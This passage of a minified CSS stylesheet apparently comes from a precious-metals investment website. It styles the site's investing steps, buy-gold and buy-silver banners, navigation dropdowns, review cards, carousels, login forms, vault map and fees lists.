(-webkit-touch-callout:none){.invest-steps-background:before{background-attachment:scroll}}.invest-steps-background:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.invest-steps-background+* section:first-child,.invest-steps-background+section{padding-top:0}@media (max-width:767.98px){.invest-steps-background{padding-bottom:120px;position:relative;z-index:0}.invest-steps-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/investingStepsZoom.ec8338ed.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.invest-steps-background:before{background-attachment:scroll}}.invest-steps-background:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.invest-steps-background+* section:first-child,.invest-steps-background+section{padding-top:0}}.invest-steps-background.landing{padding-bottom:120px;position:relative;z-index:0}.invest-steps-background.landing:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/investingSteps-crop.80d7dd6d.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.invest-steps-background.landing:before{background-attachment:scroll}}.invest-steps-background.landing:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.invest-steps-background.landing+* section:first-child,.invest-steps-background.landing+section{padding-top:0}@media (max-width:767.98px){.invest-steps-background.landing{padding-bottom:120px;position:relative;z-index:0}.invest-steps-background.landing:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/investingStepsZoom-crop.b5017a50.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.invest-steps-background.landing:before{background-attachment:scroll}}.invest-steps-background.landing:after{background:linear-gradient(transparent,#2e2e2e);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.invest-steps-background.landing+* section:first-child,.invest-steps-background.landing+section{padding-top:0}}.buy-gold-background{position:relative;z-index:0}.buy-gold-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/buy-gold-background.f25d00ae.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;height:var(--background-height,100%);z-index:-1}@supports (-webkit-touch-callout:none){.buy-gold-background:before{background-attachment:scroll}}.buy-silver-background{position:relative;z-index:0}.buy-silver-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/buy-silver-background.8ac0fed6.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.buy-silver-background:before{background-attachment:scroll}}.press-background{padding-bottom:120px;position:relative;z-index:0}.press-background:before{background-attachment:scroll;background-image:var(--background-image,url(/build/front/images/press-background.57a953c7.jpg));background-position:top;background-repeat:no-repeat;background-size:cover;content:"";display:block;height:var(--background-height,100%);left:0;position:absolute;top:0;width:100%;z-index:-1}@supports (-webkit-touch-callout:none){.press-background:before{background-attachment:scroll}}.press-background:after{background:linear-gradient(transparent,#272727);bottom:calc(100% - var(--background-height, 100%));content:"";display:block;height:20%;position:absolute;width:100%;z-index:-1}.press-background+* section:first-child,.press-background+section{padding-top:0}.performance-down,.performance-up{margin-left:3px;white-space:nowrap}.performance-down:before,.performance-up:before{display:inline-block;font-weight:700;left:-3px;position:relative;top:-2px;transform:scale(1.2)}.performance-down:after,.performance-up:after{content:"%"}.performance-up{color:#54bb83}.performance-up:before{content:"↑"}.performance-down{color:#ed5454}.performance-down:before{content:"↓"}object{pointer-events:none}body{background:#272727;font-family:Source Sans\ 3,sans-serif;font-size:18px;font-weight:300;overflow-x:hidden!important}.golden{background-color:#f0d7a5}.golden-text{color:#f0d7a5!important}.red{color:#ed5454}.white{color:#fff}.black{color:#000!important}.green{color:#54bb83}.text{font-family:Source Sans\ 3,sans-serif;font-size:18px;font-style:normal;font-weight:500}section{padding:60px 0}section:not([class*=-background]):not(.separator-none){position:relative}#footer{background:#2e2e2e}#footer .footer-logo{display:block;width:65%}@media (max-width:991.98px){#footer .footer-logo{margin:0 auto;max-height:120px}}#footer .partner-logo{width:100%}@media (max-width:991.98px){#footer .partner-logo{width:50%}}a{cursor:pointer;text-decoration:none}a:not([class]){color:#f0d7a5}a:not([class]):hover{text-decoration:underline}a:not([class]):visited{color:#f0d7a5}img,svg{max-width:100%}picture{display:contents}#chart-button:hover{opacity:1!important}.messagerie-container{border-top:1px solid hsla(0,0%,100%,.3)}.sidebar{background-color:#2e2e2e}.bold{font-weight:bolder!important}.tarifs-inclus{border:1px solid #fff;border-radius:2px;box-sizing:border-box;width:fit-content}.navbar-logo{margin-left:20px;margin-right:auto}.home-text-container{width:636px}.eshop-services-button{height:50px;width:316px}.fixed-golden-button{background:#f0d7a5;border:2px solid #f0d7a5;border-radius:140px;box-shadow:0 0 20px rgba(240,215,165,.4);box-sizing:border-box;height:50px;width:240px}.email{display:none}.email-opened{display:inline!important}.rounded-button{background:#f0d7a5;border:2px solid #f0d7a5;border-radius:140px;box-shadow:0 0 20px rgba(240,215,165,.4);box-sizing:border-box;height:50px;width:50px}.tarifs-category{background:#2e2e2e;border:1px solid #f0d7a5;border-radius:4px;padding:5px}.navbar-item span{font-weight:300}.tarifs-category button{background-color:rgba(17,255,238,0);border:none}.tarifs-category button:hover{background-color:hsla(0,0%,100%,.5);color:#f6f7f8}.eshop-service-container{background:#363636;border:1px solid #fff;border-radius:.2rem;box-sizing:border-box;height:370px;width:364px}.eshop-service-container .small-text{text-align:center}.home-container{padding:0 120px}.buttons-container{margin-top:20px}.buttons-container .amcharts-period-input,.buttons-container .amcharts-period-input-selected,.buttons-container .btn{margin-right:20px}.feedback{display:block;position:fixed;right:8px;top:45%;z-index:20}.feedback li:not(:last-child){margin-bottom:8px}.feedback,.feedback li{pointer-events:none}.feedback li{text-align:right}.feedback li a{pointer-events:auto}.feedback li .amcharts-period-input,.feedback li .amcharts-period-input-selected,.feedback li .btn{padding:10px 14px}.feedback li .amcharts-period-input-selected span,.feedback li .amcharts-period-input span,.feedback li .btn span{display:none;-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s;width:auto}.feedback li .btn.opened span,.feedback li .opened.amcharts-period-input-selected span,.feedback li .opened.amcharts-period-input span{display:inline;padding-left:8px;width:100%}html[data-env=test] .feedback{display:none}.text-container{display:flex;flex-direction:column;justify-content:space-between;margin-left:20px;margin-top:20px;max-width:438px}.image-container{display:flex;margin-top:20px;padding:50px}.invest-steps-divider{border:1px solid #fff;height:0;width:80px}.eshop-prices-list-container,.prices-list-container{background:#363636;border-radius:2px;height:344px;padding:20px;width:542px}.eshop-prices-list-container{margin-top:20px}.newsletter-button{background:#f0d7a5;height:50px;width:268px}.lg-button-text{display:inline}.sm-button-text{display:none}.invest-steps-container{align-items:center;display:flex;flex-direction:column;justify-content:center}.invest-steps-container.no-background{background:transparent}.devise-container{background:#2e2e2e!important;border:1px solid #f0d7a5!important;border-radius:4px;padding:5px}.talk-about-us{align-items:stretch;display:flex}.talk-about-us .talk-about-us-text{font-family:Playfair Display,serif;max-width:83px}.talk-about-us .talk-about-us-text .emphasis{font-size:27px;font-style:italic}.talk-about-us .press:hover{filter:drop-shadow(0 0 0 #f0d7a5)}.trust-container{display:flex;height:70px}.trust-container .trust-text{font-family:Playfair Display,serif;font-size:18px;max-width:202px}.tarifs-container{background:#2e2e2e;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);height:fit-content;padding:10px 15px;width:auto}.video-thumbnail{border-radius:50%;height:100px;overflow:hidden;position:relative;width:100px}.video-thumbnail img{height:100px;width:auto}.video-thumbnail i{color:hsla(0,0%,100%,.6);font-size:32px;left:calc(50% - 16px);position:absolute;top:calc(50% - 16px)}.video-thumbnail:hover i{color:#f6f7f8}.article-wrapper .article-image{max-width:470px}.article-wrapper .article-image-thumbnails a{margin-right:16px}.article-wrapper .article-image-thumbnails .article-image-sample{max-height:100px}.article-wrapper .article-image-thumbnails .video-thumbnail .article-image-sample{height:100px;width:auto}.article-details{font-size:18px;padding:0 64px}.article-details .specifications{background:#363636;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);display:flex;font-size:16px;padding:16px 0}.article-details .specifications .spec-title{font-weight:300;height:64px;letter-spacing:.15em;text-transform:uppercase}@media (max-width:767.98px){.article-details{padding:0}.article-details .specifications{display:block}.article-details .specifications ul{display:block;margin-bottom:32px}.article-details .specifications ul .spec-title{height:auto}}.indication-container{align-items:center;backdrop-filter:blur(6px);background:hsla(0,0%,100%,.2);border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);padding:10px;width:fit-content}.filters-container{background:#363636;border-radius:.2rem;height:fit-content;width:275px}.filters-container .filter-title{font-size:14px;letter-spacing:.15em;line-height:24px;opacity:.5;text-align:center;text-transform:uppercase;white-space:nowrap}#how-to-invest .container,#how-to-invest .landing-container{z-index:10}.eshop-box-container{height:344px}.uppercase{text-transform:uppercase}.shop-logo{bottom:10px;position:absolute;right:10px}.carousel-buttons-container{align-items:center;background-color:#272727;display:flex;height:50px;justify-content:center;padding:40px 0}.carousel-buttons{align-items:center;background:#474747;border-radius:30px;box-shadow:-4px 6px 10px rgba(0,0,0,.17);display:flex;height:30px;justify-content:space-around;opacity:1;width:76px}.title-container{justify-content:center}.subtitle{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-size:18px;font-weight:300}.founders-container{background:#232323;padding-top:64px}.founders-container .service-wrapper{float:left;padding:16px 24px;width:50%}.founders-container .service-wrapper .service{align-content:center;align-items:center;border:1px solid #f0d7a5;display:flex;flex-direction:column;height:180px;justify-content:center;margin:16px 16px 16px 32px;padding:0 40px 0 60px;position:relative}.founders-container .service-wrapper .service span{color:#f6f7f8;font-family:Playfair Display,serif;font-size:24px}.founders-container .service-wrapper .service img{background-color:#232323;left:-48px;position:absolute}.founders-container .service-wrapper .service:hover{background:linear-gradient(90deg,rgba(240,215,165,0),rgba(240,215,165,0) 50%,#f0d7a5);text-decoration:none}.founders-container .founder-title{position:absolute;text-align:center;top:-100px;width:100%}.founders-container .founders-text{color:#f6f7f8;font-family:Source Sans\ 3,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:24px;margin-top:20px}@media (max-width:991.98px){.founders-container{margin:8px;padding:32px 8px}.founders-container .service-wrapper{float:none;width:100%}.founders-container .service-wrapper .service{margin-left:16px;padding:0 32px}.founders-container .service-wrapper .service img{left:-46px;transform:scale(.7);z-index:45}.founders-container .service-wrapper .service span{position:relative;z-index:46}}@media (max-width:991.98px) and (max-width:575.98px){.founders-container .service-wrapper .service span{font-size:20px}}@media (max-width:991.98px){.founders-container .founder-title{font-size:32px;top:-72px}}.horizontal-separator{border:1px solid #f0d7a5;height:0;transform:rotate(-90deg);width:40px}.line-separator{border:1px solid #fff;height:0;opacity:.2;width:100%}.vertical-element-separator{height:20px;margin:0 20px;width:1px}.vertical-separator-container{align-items:center;background-color:#272727;display:flex;justify-content:center}.articles-container{display:flex;flex-direction:column;height:60px}.articles-container .article-text{color:#f6f7f8;font-family:Playfair Display,serif;font-size:162px;height:40px;line-height:80px;margin-right:-160px;transform:rotate(-90deg) translateX(-100%);transform-origin:top left}.actus-image{margin-right:40px}.actus-card{display:flex;flex-direction:row;margin-left:8%}.actus-card::-webkit-scrollbar{display:none}.article{align-items:center;border-radius:0;display:flex;flex-direction:column;height:312px;justify-content:space-around;transition:all .5s ease-in-out}.article:hover{margin-top:-1px}.article a:hover{color:#2e2e2e}.actus-text{font-size:18px;margin-right:40px;width:481px}.navbar-nav>li{display:inline-block}.dropdown>button{background:none;border:none;color:#f6f7f8;padding:0}.shop-icon{margin-right:15px}.trustpilot-logo{height:49px;width:246px}.invest-steps-cards-container{align-items:center;justify-content:center;margin:60px 0 30px}.buyback-steps-card,.invest-steps-card{align-items:center;background:rgba(86,86,86,.5215686274509804);border:1px solid #f0d7a5;border-radius:.2rem;box-sizing:border-box;display:flex;flex-direction:column;height:236px;justify-content:space-around;margin:20px;position:relative;width:240px}.invest-steps-card:hover .step{color:#f0d7a5!important}.disabled-card{background:#2e2e2e;border:1px solid #7d7d7d}.disabled-card-text{color:hsla(0,0%,100%,.5)}.invest-steps-card:hover .disabled-card-text{color:#f6f7f8!important}.invest-steps-card:hover .disabled-card{background:#565656!important;border:1px solid #f0d7a5!important}.buyback-steps-card{height:350px}.buyback-steps-card .step{top:-20%}.overlay{border-radius:0;bottom:0;height:414px;position:relative;width:100%}.reviews{align-items:center;background-color:#2e2e2e;display:flex;justify-content:center;width:100%}.new-product{background:#f0d7a5;border-radius:2px 0;height:28px;width:79px}.reviews-card{background:#363636;border:1px solid hsla(0,0%,100%,.8);border-radius:.2rem;box-sizing:border-box;height:242px;margin:20px;overflow:hidden;padding:20px}.reviews-card>*{padding-bottom:12px}.reviews-card:hover{border-color:#f0d7a5}.reviews-card .review-card-avatar{border-radius:50px;height:28px;width:28px}.reviews-card .review-card-title{font-family:Playfair Display,serif;font-size:20px;font-style:normal;font-weight:400;line-height:27px;text-transform:capitalize}.reviews-card .review-note{margin:0 8px}.reviews-card .fa-star{color:#54bb83}.reviews-card .review-text{color:#f6f7f8;display:block;font-family:Source Sans\ 3,sans-serif;font-size:16px;font-style:normal;font-weight:300;max-height:124px;overflow-y:hidden}.reviews-card .review-text a{-webkit-line-clamp:4;-webkit-box-orient:vertical;color:#f6f7f8;display:-webkit-box;overflow:hidden}.review-card-title-container,.stars-container{display:flex}.newsletter-container{align-items:center;display:flex;flex-direction:column;justify-content:space-around}.newsletter-subtitle{max-height:44px;max-width:588px}.checkout-image{height:38px;width:295px}.stores-image{height:44px;object-fit:contain;width:148px}.performances-metaux .table th{border-bottom:1px solid hsla(0,0%,100%,0)!important}.tarifs{height:814px}.services-complementaires li{text-align:left}.services-infos{background:rgba(54,54,54,.8);border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12)}.payments-methods{display:flex;flex-direction:column;height:275px;margin:10px;width:384px}.payments-methods,.services-complementaires{background:#363636;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12)}.article-specification,.services-complementaires{width:-webkit-fill-available}.article-specification{background:#363636;border-radius:2px;box-shadow:0 44px 84px rgba(0,0,0,.12);transition:all .5s ease-in-out}.vertical-bar{background:#f0d7a5;margin-right:10px;min-width:2px;width:2px}.prices-container li{border-left:2px solid #f0d7a5;display:block;margin-bottom:32px;padding-left:8px}.prices-container li p{font-size:18px;font-weight:300}.prices-item{margin-bottom:30px}.acheter-dropdown{background:#2e2e2e;border-radius:2px;border-top-color:#f0d7a5;border-top-width:1px;box-shadow:0 44px 84px rgba(0,0,0,.24);height:auto;width:453px}.dropdown-item{border-bottom-color:#f0d7a5!important;border-bottom-width:2px!important;padding:5px 0}.dropdown-item.active,.dropdown-item:hover{background-color:hsla(0,0%,100%,.1);color:#f6f7f8}.dropdown-menu{background:#272727;border-radius:2px;border-top-color:#f0d7a5;border-top-width:1px;box-shadow:0 44px 84px rgba(0,0,0,.24);padding:20px}.dropdown-menu a:hover{text-decoration:none}.dropdown-title-container-platine{border-bottom:1px solid #fff;margin-bottom:10px}.dropdown-title-container-golden{border-bottom:1px solid #f0d7a5;display:block;margin-bottom:10px;transition:width .25s ease;-webkit-transition:width .25s ease;-moz-transition:width .25s ease}.navbar-list-item{max-width:fit-content}.navbar-list-item:hover .dropdown-title-container-golden,.navbar-list-item:hover .dropdown-title-container-platine,.navbar-list-item:hover .dropdown-title-container-silver{width:10%}.navbar-ul ul{max-width:min-content}.dropdown-title-container-silver{border-bottom:1px solid #bdbdbd;margin-bottom:10px}.navbar-menu{margin:0;padding:0;width:99%}.services-dropdown{background:#2e2e2e;border-radius:2px;border-top-color:#f0d7a5;border-top-width:1px;box-shadow:0 44px 84px rgba(0,0,0,.24);height:auto;padding:20px;width:273px}.cours-dropdown{width:720px}.cours-dropdown,.publications-dropdown{background:#2e2e2e;border-radius:2px;border-top-color:#f0d7a5;border-top-width:1px;box-shadow:0 44px 84px rgba(0,0,0,.24);height:auto;margin-right:100px;padding:20px}.publications-dropdown{width:430px}.dropdown-item-divider{border:.5px solid #fff;height:0;opacity:.2;transform:rotate(180deg);width:131px}.nav-fill .golden_borders>.nav-link,.nav-fill .nav-item{border-bottom:1px solid #fff;border-bottom-left-radius:0;border-bottom-right-radius:0;opacity:.5}#physical-gold-tabs{align-items:center;border-bottom:0;display:flex}#physical-gold-tabs .nav-item{margin:0;padding:0;width:25%}#physical-gold-tabs .nav-item .nav-link{background:transparent;border:none;border-radius:0;color:#f6f7f8;font-size:18px;text-align:center;width:100%}#physical-gold-tabs .nav-item .nav-link.active{border-bottom:1px solid #f0d7a5;color:#f0d7a5;margin-bottom:1px}.breadcrumb{font-size:14px;margin-bottom:0}.breadcrumb .breadcrumb-item+.breadcrumb-item{padding-left:15px}.breadcrumb .breadcrumb-item.selected{color:#f6f7f8;opacity:1}.breadcrumb .breadcrumb-item>a{color:#f6f7f8;opacity:.5}.breadcrumb .separator{padding:0 15px}.dot{border-radius:50px;height:14px;width:14px}.dot.success{background-color:#54bb83}.dot.danger{background-color:#ed5454}.nav-pills .nav-link,.nav-pills .show>.nav-link{border-bottom:0}.pickgradient{background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.65)),color-stop(100%,transparent));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.65));background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 100%);background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65));display:inline-block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#a6000000",endColorstr="#00000000",GradientType=0)}@media (max-width:1199.98px){.buttons-container>div{text-align:center}.buttons-container>div .amcharts-period-input,.buttons-container>div .amcharts-period-input-selected,.buttons-container>div .btn{margin:8px}.phone-button{border-radius:140px;height:50px;width:50px}.header-text{font-size:12px}.small-text{font-size:18px}.contract-button{width:204px}.home-container{padding:0 10px}.transparent-button{margin:5px 0 0}.founder-title{font-size:40px;text-align:center;width:100%}}@media (max-width:767.98px){.invest-steps-container{background-repeat:no-repeat;height:1500px;object-fit:fill}.navbar-title span{font-size:15px}.text-container{margin-left:0}.expand-button{margin-top:10px;padding:10px;width:100%}.small-text{font-size:18px}.home-text-container{width:335px}.product-title{font-size:18px}.product-image{height:106px;width:106px}.invest-steps-divider{height:80px;width:0}.similar-products .product{height:324px;width:206px}.prices-list-container{background:#363636;border-radius:2px;height:288px;padding:20px;width:542px}.feedback{display:none}}@media (max-width:575.98px){.article-image{height:160px;width:160px}.articles-container{height:auto}.articles-container .article-text{font-size:100px;height:40px;line-height:40px}.articles-container .actus-text{margin:0;width:auto}.articles-container .amcharts-period-input,.articles-container .amcharts-period-input-selected,.articles-container .btn{display:none}.eshop-prices-list-container,.prices-list-container{height:210px;padding:20px;width:335px}.eshop-prices-list-container{margin-top:20px}.lg-button-text{display:none}.sm-button-text{display:inline-block}.text{font-size:12px}.flag{height:10px;width:15px}.filters-container{padding:10px 0;width:100%}}@media (max-width:991.98px){.invest-steps-title{font-size:40px}.navbar-title span{font-size:10px}.trustpilot-logo{height:40px;width:197px}.navbar-text{font-size:9px}.trust-container{display:block;height:auto;padding:0 16px}.trust-container div{display:block;margin:16px auto;text-align:center}}.performances-metaux>td .subtitle{padding-right:0!important}.eshop-cours td{white-space:nowrap}.performances-metaux .table{border-bottom:1px solid hsla(0,0%,100%,.2)!important}.read-more-overlay{background:linear-gradient(180deg,rgba(34,34,34,0),#222);bottom:0;display:block;height:100%;left:0;right:0;top:0;width:100%;z-index:2}.acheter-dropdown,.button,.footer-text li a,.invest-steps-card,button{-webkit-transition:all .35s;-moz-transition:all .35s;-ms-transition:all .35s;-o-transition:all .35s;transition:all .35s}.article,.eshop-service-container{-webkit-transition:all .4s;-moz-transition:all .4s;-ms-transition:all .4s;-o-transition:all .4s;transition:all .4s}.footer-text li a:hover{color:#f0d7a5!important;opacity:1}.article{border-radius:.2rem;position:relative}.article:before{background:linear-gradient(0deg,rgba(0,0,0,.76),rgba(0,0,0,.76));bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;right:0;top:0;transition:all .3s;width:100%}.article:hover:before{border-radius:.2rem;opacity:1}.position-fixed{z-index:999}.carousel-buttons i{cursor:pointer;line-height:1}.actus-card .button,.actus-card .small-text{z-index:99}.newsletter-container{padding:3rem 15%}.newsletter-container .small p{text-align:center}.newsletter-container input+.input-group-append button{border-radius:0 .25rem .25rem 0}.top--2{top:-2px}.owl-carousel .owl-nav{align-content:center;align-items:center;background:#474747;border-radius:30px;box-shadow:-4px 6px 10px rgba(0,0,0,.17);color:#f6f7f8;display:flex;font-size:40px;font-weight:100;justify-content:space-around;margin:24px auto 10px;opacity:1;overflow:hidden;width:75px}.owl-carousel .owl-nav button{display:block;height:100%;width:100%}.owl-carousel .owl-nav button span{display:block;height:100%;line-height:.65;margin-bottom:4px}.owl-carousel .owl-nav .disabled{opacity:.4}.owl-carousel .owl-item img{display:initial;width:auto!important}.owl-carousel .owl-stage{margin:auto}.articles-carousel{margin:15px 0 0}.articles-carousel .article{border-radius:.2rem;margin-top:20px;padding:10px}.articles-carousel .article:hover{margin-top:0}.articles-carousel .owl-nav{margin:25px auto 15px}.newsletter-container .input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.pl-0{padding-left:0!important}.table-with-white-border th{border-color:#fff!important}.table-with-grey-border th{border-color:hsla(0,0%,100%,.5)}.eshop-service-container:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}@media (max-width:767.98px){.eshop-service-container:hover{-webkit-transform:none;-moz-transform:none;transform:none}}.font-weight-300{font-weight:300}.w-170{width:170px}.indication-container .medium-text{font-size:17px}.dim-text .subtitle{opacity:.8}.border-btm-1{border-bottom:1px solid hsla(0,0%,100%,.2)}.tarifs-container table td:first-child,.tarifs-container table th:first-child{padding-left:0}.sub-pic{cursor:pointer}[data-fancybox] .zoom{color:#f6f7f8}[data-fancybox]:hover .zoom{background:#2e2e2e;color:#f0d7a5}.buy-gold-background:before{background:#000;content:"";display:block;height:100%;left:0;opacity:.3;position:absolute;right:0;top:0;width:100%}.margin-top-adjust{margin:-15px 0 15px}.max-content{max-width:max-content}.videos-carousel a,.videos-list a{color:#f6f7f8}.videos-carousel .publications-video-slide,.videos-list .publications-video-slide{height:252px;position:relative}.videos-carousel .publications-video-slide img,.videos-list .publications-video-slide img{border-radius:.2rem;height:100%;object-fit:cover;object-position:center;width:100%!important}.videos-carousel .position-absolute,.videos-list .position-absolute{background:rgba(0,0,0,.75);border-radius:.2rem;bottom:0;left:0;margin:auto;padding:25px;right:0;top:0}.videos-carousel .play-icon,.videos-list .play-icon{height:60px;opacity:.5;width:60px}.videos-carousel .play-icon object,.videos-list .play-icon object{height:100%;width:100%}.videos-carousel .date-time,.videos-list .date-time{font-size:14px;font-weight:500;letter-spacing:.15em;text-transform:uppercase}.videos-list{padding:32px}.videos-list .publications-video-slide{float:left;margin-bottom:32px;max-height:252px;width:calc(50% - 16px)}.videos-list .publications-video-slide:nth-child(2n-1){margin-right:32px}.videos-list .publications-video-slide img{height:auto;max-height:100%;width:100%}@media (max-width:767.98px){.videos-list .publications-video-slide{float:none;width:100%}}.modal-cart-add img{height:auto;width:100%}.modal-cart-add input{border:none;color:#2e2e2e}.modal-cart-add .product-details{box-shadow:0 4px 40px rgba(0,0,0,.1);margin-bottom:0;margin-left:inherit;margin-right:inherit;margin-top:0;padding:24px}.modal-cart-add .product-details:not(:last-child){margin-bottom:2px}.modal-cart-add .product-details .product-details-image{padding-left:0}.modal-cart-add .product-navigation{margin-top:12px}.owl-carousel::-webkit-scrollbar{-ms-overflow-style:none;scrollbar-width:none;display:none}.bg-xau{background-color:#f0d7a5}.bg-xag{background-color:#bdbdbd}.bg-xpd,.bg-xpt{background-color:#b2c3cf}.underscore-xau{border-bottom:2px solid #f0d7a5}.underscore-xag{border-bottom:2px solid #bdbdbd}.underscore-xpd,.underscore-xpt{border-bottom:2px solid #b2c3cf}.ribbon{background:#f0d7a5;border-top-left-radius:2px;color:#2e2e2e;display:inline-block;font-size:12px;font-weight:700;left:0;padding:2px 4px;position:absolute;text-transform:uppercase;top:0}.change-password-wrapper,.login-wrapper{background:#2e2e2e;border-radius:2px;border-top:2px solid #f0d7a5;margin:0 auto 32px;padding:32px;position:relative;width:500px}.change-password-wrapper span,.login-wrapper span{background:#2e2e2e;display:inline-block;margin:0 auto;padding:0 8px;z-index:10}.heading-liner{overflow:hidden;text-align:center}.heading-liner:after,.heading-liner:before{background-color:hsla(0,0%,100%,.2);content:"";display:inline-block;height:1px;position:relative;vertical-align:middle;width:50%}.heading-liner:before{margin-left:-50%;right:.5em}.heading-liner:after{left:.5em;margin-right:-50%}.about-portrait-wrapper{padding:32px 160px}.about-portrait-wrapper .about-portrait{background-color:#2e2e2e;border:1px solid #2e2e2e;border-radius:.2rem;box-shadow:0 44px 84px rgba(0,0,0,.12);height:480px;margin:32px 20px;padding:32px;position:relative}.about-portrait-wrapper .about-portrait:hover{border:1px solid hsla(0,0%,100%,.2)}.about-portrait-wrapper .about-portrait .top-line{background-color:#f0d7a5;height:1px;left:20%;position:absolute;top:-1px;width:60%}.about-portrait-wrapper .about-portrait .about-portrait-picture{margin:0 auto;text-align:center;width:180px}.about-portrait-wrapper .about-portrait .about-portrait-picture img{width:100%}.about-portrait-wrapper .about-portrait .about-portrait-name{font-size:24px;margin-bottom:0;margin-top:32px;text-align:center}.about-portrait-wrapper .about-portrait .about-portrait-occupation{color:#f6f7f8;font-size:14px;font-weight:300;margin-bottom:0;margin-top:8px;text-align:center;text-transform:uppercase}.about-portrait-wrapper .about-portrait .about-portrait-biography{font-size:16px;margin-top:40px;text-align:center}.about-portrait-wrapper .about-portrait .about-portrait-biography-full{display:none}.about-portrait-wrapper .about-portrait .about-portrait-biography-full.opened{background-color:rgba(0,0,0,.8);bottom:0;color:#f6f7f8;display:block;font-size:16px;left:0;overflow-y:scroll;padding:16px 24px;position:absolute;right:0;text-align:justify;top:0}@media (max-width:1399.98px){.about-portrait-wrapper .about-portrait{height:520px;margin:12px 0}}@media (max-width:1199.98px){.about-portrait-wrapper{padding:32px 0}.about-portrait-wrapper .about-portrait{margin:12px 0}}.img-round{border-radius:50%}.pagination .page-item{background:transparent;margin:0 6px}.pagination .page-item .page-link{background:transparent;border:none;color:#f6f7f8;font-size:18px;padding:2px 4px}.pagination .page-item.disabled .page-link{color:#9c9c9c}.pagination .page-item.active .page-link{color:#f0d7a5;font-weight:700}.pagination .page-item:first-child{margin-left:0;margin-right:16px}.pagination .page-item:last-child{margin-left:16px;margin-right:0}.service-icon{background-color:#2e2e2e;border-radius:4px}.service-icon img{height:100%}.video-link{position:relative}.video-link:after{color:#f6f7f8;content:"";font-size:96px;left:calc(50% - 48px);line-height:96px;position:absolute;top:calc(50% - 48px)}.video-link:hover:after{color:#f0d7a5}.video-link img{border-radius:.2rem}.worldmap-background{padding:80px}.worldmap-background .h2,.worldmap-background h2{margin-bottom:.6em;padding:0 200px 40px;text-align:center}.worldmap-background .row{padding:0 120px}.worldmap-background .vault{background-color:#2e2e2e;border-radius:.2rem;padding:32px;text-align:center;width:204px}.worldmap-background .vault .h5 a,.worldmap-background .vault h5 a{color:#c7c7c7;font-family:Source Sans\ 3,sans-serif;font-size:14px;text-transform:uppercase}.worldmap-background .vault p{margin:0}.worldmap-background .vault p a{color:#f6f7f8}@media (max-width:1199.98px){.worldmap-background{padding:24px 8px}.worldmap-background .row{padding:0}.worldmap-background .row .vault{margin:8px auto}}.storage-solutions{padding-bottom:32px}.storage-solutions .solution-logo{border-bottom:1px solid #f0d7a5;margin:12px 0;padding:24px 0 12px}.contact-background .h1,.contact-background h1{font-size:70px;padding:80px 0 32px;text-align:center}@media (max-width:767.98px){.contact-background{background-color:#272727}.contact-background .h1,.contact-background h1{font-size:48px;padding:32px 0}}.contact-links{background-color:#2e2e2e;border-radius:.2rem;box-shadow:0 44px 84px rgba(0,0,0,.12);padding:42px}.contact-links i{color:#f0d7a5}.contact-links a{color:#f6f7f8}.contact-links a:not(.phone){text-decoration:underline}.contact-links a:not(.phone):hover{text-decoration:none}.contact-links a.phone .flag{margin-right:8px}.contact-links .row{padding-bottom:24px}@media (max-width:767.98px){.contact-links{margin-bottom:32px}}.contact-form{background-color:#2e2e2e;border-radius:.2rem;box-shadow:0 44px 84px rgba(0,0,0,.12);padding:64px 42px 42px}@media (max-width:767.98px){.contact-form{padding:8px 4px}}.fees-wrapper{margin-bottom:32px;padding:0 15%}@media (max-width:767.98px){.fees-wrapper{padding:0}}.fees-service-list{border:1px solid hsla(0,0%,100%,.2);border-radius:.2rem;padding:32px}.fees-service-list .h6,.fees-service-list h6{border-bottom:1px solid hsla(0,0%,100%,.2);color:#9c9c9c;font-family:Source Sans\ 3,sans-serif;padding-bottom:8px;text-transform:uppercase}.fees-service-list ul{list-style:none;margin-bottom:0;padding-left:0}.fees-service-list ul li{padding-left:24px;position:relative}.fees-service-list ul li:before{color:#f0d7a5;content:"";font-size:14px;left:0;position:absolute;top:4px}@media 